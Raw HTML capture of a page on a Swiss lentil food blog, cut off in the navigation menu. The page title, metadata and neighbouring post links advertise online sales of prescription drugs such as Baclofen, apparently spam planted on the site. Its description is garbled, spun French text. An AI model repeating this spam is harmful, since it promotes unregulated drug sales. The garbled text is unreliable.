

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/
body_size: 21203
content:
<!doctype html>
<html lang="fr-FR">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>prix de la marque Baclofen | Ordonnance Lioresal Pilule En Ligne | www.perline.ch</title>
        <link rel="Shortcut Icon" href="http://laaisus.preview.infomaniak.com/wp-content/uploads/2014/12/perline-favicon.png" type="image/x-icon" />
        <link rel="pingback" href="http://www.perline.ch/xmlrpc.php" />
        <meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="www.perline.ch &raquo; Flux" href="http://www.perline.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.perline.ch &raquo; Flux des commentaires" href="http://www.perline.ch/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.perline.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cff-css'  href='http://www.perline.ch/wp-content/plugins/custom-facebook-feed/css/cff-style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yumprint-recipe-theme-layout-css'  href='http://www.perline.ch/wp-content/plugins/recipe-card/css/layout.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css'  href='http://www.perline.ch/wp-content/plugins/social-buttons-pack/facebook-button-plugin/css/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='twttr_stylesheet-css'  href='http://www.perline.ch/wp-content/plugins/social-buttons-pack/twitter-plugin/css/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='lnkdn_stylesheet-css'  href='http://www.perline.ch/wp-content/plugins/social-buttons-pack/bws-linkedin/css/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='pntrst_stylesheet-css'  href='http://www.perline.ch/wp-content/plugins/social-buttons-pack/bws-pinterest/css/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='sclbttns_stylesheet-css'  href='http://www.perline.ch/wp-content/plugins/social-buttons-pack/css/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_css-css'  href='http://www.perline.ch/wp-content/themes/food-blog/shortcodes/css/shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='http://www.perline.ch/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='cw-erpv-widget-styles-css'  href='http://www.perline.ch/wp-content/plugins/extensive-recent-posts-widget/css/widget.css?ver=4.7.31' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='social-logos-css'  href='http://www.perline.ch/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.perline.ch/wp-content/plugins/jetpack/css/jetpack.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.perline.ch/wp-content/themes/food-blog/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.perline.ch/wp-content/themes/food-blog/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimbus-style-css'  href='http://www.perline.ch/wp-content/themes/food-blog/style.css?ver=4.7.31' type='text/css' media='all' />
<script type='text/javascript' src='http://www.perline.ch/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/plugins/recipe-card/js/post.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/mootools/1.4.1/mootools-yui-compressed.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/themes/food-blog/shortcodes/js/shortcodes.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/themes/food-blog/js/bootstrap.min.js?ver=3.0.0'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/themes/food-blog/js/retina.min.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/themes/food-blog/js/custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/plugins/extensive-recent-posts-widget/js/widget.js?ver=4.7.31'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='http://www.perline.ch/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.perline.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.perline.ch/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Acheter Irbesartan En Toute Securite | perline.ch' href='http://www.perline.ch/acheter-irbesartan-en-toute-securite-perline-ch/' />
<link rel='next' title='Zyloprim Vente Libre Quebec' href='http://www.perline.ch/zyloprim-vente-libre-quebec/' />
<meta name="generator" content="WordPress 4.7.31" />
<link rel="canonical" href="http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/" />
<link rel='shortlink' href='http://wp.me/p7rjW7-331' />
<link rel="alternate" type="application/json+oembed" href="http://www.perline.ch/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.perline.ch%2Fprix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.perline.ch/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.perline.ch%2Fprix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne%2F&#038;format=xml" />
<script type="text/javascript">
	window.yumprintRecipePlugin = "http://www.perline.ch/wp-content/plugins/recipe-card";
	window.yumprintRecipeAjaxUrl = "http://www.perline.ch/wp-admin/admin-ajax.php";
	window.yumprintRecipeUrl = "http://www.perline.ch/";
</script><!--[if lte IE 8]>
<script type="text/javascript">
    window.yumprintRecipeDisabled = true;
</script>
<![endif]-->
<style type="text/css">    .blog-yumprint-recipe .blog-yumprint-recipe-title {
    	color: #414141;
    }
    .blog-yumprint-recipe .blog-yumprint-subheader, .blog-yumprint-recipe .blog-yumprint-infobar-section-title, .blog-yumprint-recipe .blog-yumprint-infobox-section-title, .blog-yumprint-nutrition-section-title {
        color: #414141;
    }
    .blog-yumprint-recipe .blog-yumprint-save, .blog-yumprint-recipe .blog-yumprint-header .blog-yumprint-save a {
    	background-color: #666666;
    	color: #ffffff !important;
    }
    .blog-yumprint-recipe .blog-yumprint-save:hover, .blog-yumprint-recipe .blog-yumprint-header .blog-yumprint-save:hover a {
    	background-color: #808080;
    }
    .blog-yumprint-recipe .blog-yumprint-adapted-link, .blog-yumprint-nutrition-more, .blog-yumprint-report-error {
        color: #666666;
    }
    .blog-yumprint-recipe .blog-yumprint-infobar-section-data, .blog-yumprint-recipe .blog-yumprint-infobox-section-data, .blog-yumprint-recipe .blog-yumprint-adapted, .blog-yumprint-recipe .blog-yumprint-author, .blog-yumprint-recipe .blog-yumprint-serves, .blog-yumprint-nutrition-section-data {
        color: #808080;
    }
    .blog-yumprint-recipe .blog-yumprint-recipe-summary, .blog-yumprint-recipe .blog-yumprint-ingredient-item, .blog-yumprint-recipe .blog-yumprint-method-item, .blog-yumprint-recipe .blog-yumprint-note-item, .blog-yumprint-write-review, .blog-yumprint-nutrition-box {
        color: #414141;
    }
    .blog-yumprint-write-review:hover, .blog-yumprint-nutrition-more:hover, .blog-yumprint-recipe .blog-yumprint-adapted-link:hover {
        color: #808080;
    }
    .blog-yumprint-recipe .blog-yumprint-nutrition-bar:hover .blog-yumprint-nutrition-section-title {
        color: #5a5a5a;
    }
    .blog-yumprint-recipe .blog-yumprint-nutrition-bar:hover .blog-yumprint-nutrition-section-data {
        color: #9a9a9a;
    }

    .blog-yumprint-recipe .blog-yumprint-print {
    	background-color: #bfbfbf;
    	color: #ffffff;
    }
    .blog-yumprint-recipe .blog-yumprint-print:hover {
    	background-color: #d9d9d9;
    }
    .blog-yumprint-recipe {
    	background-color: white;
    	border-color: rgb(220, 220, 220);
    	border-style: none;
    	border-width: 1px;
    	border-radius: 0px;
    }
    .blog-yumprint-recipe .blog-yumprint-recipe-contents {
    	border-top-color: transparent;
    	border-top-width: 1px;
    	border-top-style: solid;
    }
    .blog-yumprint-recipe .blog-yumprint-info-bar, .blog-yumprint-recipe .blog-yumprint-nutrition-bar, .blog-yumprint-nutrition-border {
    	border-top-color: rgb(220, 220, 220);
    	border-top-width: 1px;
    	border-top-style: none;
    }
    .blog-yumprint-nutrition-line, .blog-yumprint-nutrition-thick-line, .blog-yumprint-nutrition-very-thick-line {
    	border-top-color: rgb(220, 220, 220);
    }
    .blog-yumprint-recipe .blog-yumprint-info-box, .blog-yumprint-nutrition-box {
    	background-color: white;
    	border-color: rgb(220, 220, 220);
    	border-style: solid;
    	border-width: 1px;
    	border-radius: 0px;
    }
    .blog-yumprint-recipe .blog-yumprint-recipe-title {
		font-family: Helvetica Neue,Helvetica,Arial,sans-serif, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 22px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }
    .blog-yumprint-recipe .blog-yumprint-subheader {
		font-family: Helvetica Neue,Helvetica,Arial,sans-serif, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 18px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }
    .blog-yumprint-recipe .blog-yumprint-recipe-summary, .blog-yumprint-recipe .blog-yumprint-ingredients, .blog-yumprint-recipe .blog-yumprint-methods, .blog-yumprint-recipe .blog-yumprint-notes, .blog-yumprint-write-review, .blog-yumprint-nutrition-box {
		font-family: Helvetica Neue,Helvetica,Arial,sans-serif, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 14px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }
    .blog-yumprint-recipe .blog-yumprint-info-bar, .blog-yumprint-recipe .blog-yumprint-info-box, .blog-yumprint-recipe .blog-yumprint-adapted, .blog-yumprint-recipe .blog-yumprint-author, .blog-yumprint-recipe .blog-yumprint-serves, .blog-yumprint-recipe .blog-yumprint-infobar-section-title, .blog-yumprint-recipe .blog-yumprint-infobox-section-title,.blog-yumprint-recipe .blog-yumprint-nutrition-bar, .blog-yumprint-nutrition-section-title, .blog-yumprint-nutrition-more {
		font-family: Helvetica Neue,Helvetica,Arial,sans-serif, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 14px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }
    .blog-yumprint-recipe .blog-yumprint-action {
		font-family: Helvetica Neue,Helvetica,Arial,sans-serif, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 13px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }    </style>		<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" async data-pin-color="red" data-pin-count="none"></script>
			<style>span>iframe{
			max-width:none !important;
		}     
		</style>
		
<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<link rel='dns-prefetch' href='//widgets.wp.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>
<style type='text/css'>img#wpstats{display:none}</style><link href='http://fonts.googleapis.com/css?family=Raleway:400,100,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic' rel='stylesheet' type='text/css' />


        <!-- Style from Food Blog Pro Theme Options. --> 
    <style type="text/css">

        /* Body */
        body { font:200 italic 14px/1.7em 'Raleway', cursive; color:#777777;  text-transform:none; background-color:#fff; }

        /* Links*/
        a, #nt_share_count { color:#555555; }
        a:hover, a:focus { color:#347c00; }
        /* Headings*/
        h1, h1 a { font:200 20px/1.5em 'Raleway', cursive; color:#777777;  text-transform:uppercase; }
        h1 a:hover { color:#347c00; }
        h2, h2 a { font:200 20px/1em 'Raleway', cursive; color:#777777; text-transform:uppercase; }
        h2 a:hover { color:#535353; }
        h3, h3 a { font:200 17px/1.6em 'Raleway', cursive; color:#777777;  text-transform:uppercase; }
        h3 a:hover { color:#535353; }
        h4, h4 a { font:200 16px/1.4em 'PT Sans', sans-serif; color:#777777;  text-transform:none;}
        h4 a:hover { color:#535353; }
        h5, h5 a { font:400 16px/1.3em 'Raleway', cursive; color:#777777;  text-transform:uppercase;}
        h5 a:hover { color:#535353; }
        h6, h6 a { font:300 italic 16px/1.4em 'Raleway', cursive; color:#777777;  text-transform:none;}
        h6 a:hover { color:#535353; }
        /* Tables */
        th, ul.css-tabs a, div.accordion h2, h2.hide_show_title span { font:600 18px/1em 'Raleway', cursive; color:#353535;  text-transform:uppercase;}
        td, td a, td a:hover { font:400 13px/1.4em 'PT Sans', sans-serif; color:#555555;  text-transform:none;}
        caption { font:600 italic 13px/1em 'PT Sans', sans-serif; color:#555555;  text-transform:uppercase;}
        /* Header */
        .fa-socialcircle { background: #8c8c8c; }
        .fa-socialcircle:hover { background: #5e5e5e; }
        .text_logo, .text_logo a { font:400 32px/1em 'Raleway', cursive; color:#000000;  text-transform:none;   }
        .navbar-default .navbar-brand, .navbar-default a, .navbar-brand a, .navbar-default:hover .navbar-brand:hover, .navbar-default a:hover, .navbar-brand a:hover { font:400 20px/2em 'Raleway', cursive; color:#000000;  text-transform:uppercase; }
        .carousel-caption p { font:400 20px/1.5em 'PT Sans', sans-serif; color:#ffffff;  text-transform:none; }
        /* Footer */
        #credit, #credit a, #copyright, #copyright a { font:400 12px/1.3em 'PT Sans', sans-serif; color:#a8a8a8;  text-transform:none; }
        /* Menu */
        
        header .navbar-default .navbar-nav > li > a, header .fallback_cb > ul > li > a { font:400 12px/1em 'Raleway', cursive; color:#606060;  text-transform:uppercase; }
        header .nav .caret, header .navbar-default .navbar-nav>.dropdown>a .caret, header .navbar-default .navbar-nav>.dropdown>a .caret, header .navbar-default .navbar-nav>.dropdown.active>a .caret, header .navbar-default .navbar-nav>.open>a .caret, header .navbar-default .navbar-nav>.open>a:hover .caret, header .navbar-default .navbar-nav>.open>a:focus .caret, header .nav a:hover .caret {  border-top-color: #606060; border-bottom-color: #606060; }
        header .navbar-default .navbar-nav > li li a, header .fallback_cb > ul > li > ul li a, header .fallback_cb > ul > li > ul li a:hover {  font:400 12px/1.2em 'Raleway', cursive; color:#606060;  text-transform:uppercase; }
        header .dropdown-menu>.active>a, header .dropdown-menu>.active>a:hover, header .dropdown-menu>.active>a:focus { color:#606060; }
        header #menu_row, header .navbar-collapse, header .dropdown-menu>.active>a, header #menu_row .dropdown-menu { background-color:#ffffff; }
        header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus, header .dropdown-menu>.active>a:hover, header .dropdown-menu>.active>a:focus{ background-color:#f2f2f2; }
        header .navbar-default .navbar-toggle, header .navbar-default .navbar-toggle { background-color: #ffffff; }
        header .navbar-default .navbar-toggle:hover, header .navbar-default .navbar-toggle:focus { background-color: #e0e0e0; }
        header .navbar-default .navbar-toggle { border-color: #000000; }
        header .navbar-default .navbar-toggle .icon-bar { background-color: #000000; }
        
        header .navbar-default .navbar-nav > li > a:hover, header .navbar-default .navbar-nav > li > a:hover .caret, header .navbar-default .navbar-nav>.open>a, header .navbar-default .navbar-nav>.open>a:hover, header .navbar-default .navbar-nav>.open>a:focus, header .navbar-default .navbar-nav>.active>a, header .navbar-default .navbar-nav>.active>a:hover, header .navbar-default .navbar-nav>.active>a:focus, header .nav>li>a:hover, .nav>li>a:focus, header .fallback_cb > ul > li > a:hover { color:#a5a5a5; border-top-color: #a5a5a5!important; border-bottom-color: #a5a5a5!important; }
        
        header .navbar-default .navbar-nav>.active>a, header .navbar-default .navbar-nav>.active>a:hover, header .navbar-default .navbar-nav>.active>a:focus { color:#64af1e; }
       
        /* Frontpage */
        body > .container .row.content_squeeze.frontpage_featured { background:#e5e5e5; }
        /* Odds n Ends */
        code, pre, var { font-family:'Courier New', Courier, monospace; color:#555555; }
        blockquote, blockquote p { font:400 18px/1.8em 'PT Sans', sans-serif; color:#555555;  text-transform:uppercase; font-size: 18px; font-weight: 400; line-height: 1.8em; }
        div.content blockquote { border-left:4px solid #64AF1E;  }
        .pullquote_left p, .pullquote_right p { font:400 20px/1.5em 'Raleway', cursive; color:#58991a;  text-transform:none;  }
        /* Custom*/ 
        header .fallback_cb > ul {text-align: center ;}
header .fallback_cb > ul :hover {font-size:15px;}
header .fallback_cb > ul > li {padding:0;}
header{margin-bottom:10px;}
.alignleft {float: left;margin: 6px 20px 30px 0;}
div.content h1, div.content h2, div.content h3 {margin-bottom: 10px;margin-top: 0px;}
div.content ul {list-style: outside none none;}
div.content ul, div.content ol {margin: 0 0 20px;padding-left: 0;}
div.content h4{ margin-top: 5px; margin-bottom:30px;}
.sidebar_left, .sidebar_right {padding-top: 30px;}
.col-sm-4 .text-right {display: none;}
.col-md-4 img {display: block;height: auto;width: 100%;}
.sidebar_right { padding-top: 35px;}
div.content img {margin-bottom: 2px;margin-top: 10px;}
        @media (max-width: 767px) {
                }
        @media (min-width: 768px) and (max-width: 979px) {
                }
        @media (min-width: 980px)and (max-width: 1200px) {
                }
        @media (min-width: 1200px) {
                }
        /* conditional settings */
                .comments_on { display:none; }
                    .carousel .item { left: 0 !important; -webkit-transition: opacity .9s; -moz-transition: opacity .9s; -o-transition: opacity .9s; transition: opacity .9s; }
            .carousel-control { background-image: none !important; }
            .next.left, .prev.right { opacity: 1; z-index: 1; }
            .active.left, .active.right { opacity: 0; z-index: 2; }
                
    </style>
    
<!-- SEO settings from Food Blog Pro. --> 
<link rel='canonical' href='http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/' />
    <!--[if lt IE 9]>
        <script src="http://www.perline.ch/wp-content/themes/food-blog/js/html5shiv.js"></script>
        <script src="http://www.perline.ch/wp-content/themes/food-blog/js/respond.min.js"></script>
    <![endif]-->
    <script type="text/javascript">
        var nt_share_data = {
            action: 'nt_share_action',
            post_id: '11719',
            nonce: '254dd7b00b',
        }
        jQuery(document).ready(function(){
            jQuery( '.nt_share_button' ).click(function(){
                jQuery.get( 
                    'http://www.perline.ch/wp-admin/admin-ajax.php', 
                    nt_share_data, 
                    function( data ){
                        if( '-1' != data )
                        {
                            jQuery( 'span#nt_share_count' ).html( data );
                        }
                    }
                );
            });
        });
    </script>
    <script type="text/javascript" src="http://www.perline.ch/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1763090939"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="prix de la marque Baclofen | Ordonnance Lioresal Pilule En Ligne" />
<meta property="og:url" content="http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/" />
<meta property="og:description" content="Ordonnance Lioresal Pilule En Ligne Vendredi dernier, Générique Baclofen autorisé la Commission étroit avec des TIC, des véhicules postaux et avec l&#8217;Albanie pour mes également les points qui …" />
<meta property="article:published_time" content="2022-07-04T16:01:20+00:00" />
<meta property="article:modified_time" content="2022-07-04T16:01:26+00:00" />
<meta property="og:site_name" content="www.perline.ch" />
<meta property="og:image" content="https://images.unlimrx.com/promo/fr/lioresal.jpg" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:card" content="summary" />
			<style type="text/css" id="wp-custom-css">
				/*
Bienvenue dans l&rsquo;éditeur CSS de l&rsquo;extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/			</style>
		        
    </head>
    <body class="post-template-default single single-post postid-11719 single-format-standard food-blog">
        <div class="container">
            <header>
                 	
    <a href="http://www.perline.ch/"><img class="image_logo img-responsive" src="http://www.perline.ch/wp-content/uploads/2017/01/Perline-header.png" alt="www.perline.ch" /></a>

<div class="row">
    <nav id="menu_row" class="navbar navbar-default" role="navigation">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand visible-xs" href="http://www.perline.ch">
                    www.perline.ch                </a>
            </div>
            <div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-principal" class="nav navbar-nav"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="http://www.perline.ch/">Accueil</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://www.perline.ch/la-lentille/">Perline</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.perline.ch/les-agriculteurs/">Les agriculteurs</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-681 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle">Recettes <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="http://www.perline.ch/recette-par-ph-ligron/">Tartelette soufflée aux lentilles</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.perline.ch/recettes/">Recettes par Anne-Lise</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="http://www.perline.ch/news-3/">News</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle">En savoir plus <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
